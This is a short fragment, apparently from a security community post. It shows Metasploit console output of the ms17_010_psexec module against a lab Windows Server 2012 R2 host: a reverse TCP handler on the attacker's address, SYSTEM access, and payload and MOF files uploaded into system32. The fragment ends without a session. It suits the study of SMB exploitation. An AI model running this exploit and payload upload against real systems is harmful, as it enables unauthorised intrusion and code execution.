 msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 192.168.1.46:4444
[*] 192.168.1.9:445 - Target OS: Windows Server 2012 R2 Standard 9600
[*] 192.168.1.9:445 - Built a write-what-where primitive...
[+] 192.168.1.9:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.1.9:445 - Trying wbemexec...
[*] 192.168.1.9:445 - Uploading Payload...
[*] 192.168.1.9:445 - Created %SystemRoot%\system32\lASxNWbV.exe
[*] 192.168.1.9:445 - Uploading MOF...
[*] 192.168.1.9:445 - Created %SystemRoot%\system32\wbem\mof\BXbrkbzSdF2oCo.MOF
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_psexec) >
先知社区